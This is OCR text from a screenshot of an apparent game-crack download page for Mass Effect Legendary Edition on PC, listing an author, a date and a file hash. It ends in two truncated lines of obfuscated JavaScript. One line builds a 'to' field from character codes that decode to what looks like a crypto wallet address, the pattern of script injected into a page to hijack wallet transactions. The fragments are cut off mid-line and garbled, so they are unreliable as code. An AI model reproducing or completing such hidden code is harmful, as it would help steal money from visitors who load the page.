
Mass Effect Legendary
Edition Crack Status for
PC MediaFire
por
Sergio Cernadas
|
Jun 28, 2026
|
Saves
|
0
Comentarios
💾 File hash: de4ebaafbdb5c593e457a448b0bd943
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5